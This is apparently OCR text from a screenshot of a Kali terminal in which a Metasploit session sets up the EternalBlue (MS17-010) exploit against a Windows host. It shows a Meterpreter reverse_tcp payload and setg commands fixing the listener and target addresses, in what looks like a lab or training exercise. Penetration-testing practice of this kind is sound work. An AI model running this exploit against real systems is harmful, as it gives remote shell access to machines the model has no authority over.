 kali@kali: ~
File Actions Edit View Help
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
r 2008 R2, Windows 7, Windows Embedded Standard 7
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows 7, Windows Embedded Standard 7 target
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg LHOST 10.18.21.236
LHOST => 10.18.21.236
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg RHOSTS 10.10.237.234
RHOSTS => 10.10.237.234
msf6 exploit(windows/smb/ms17_010_eternalblue) >
22:08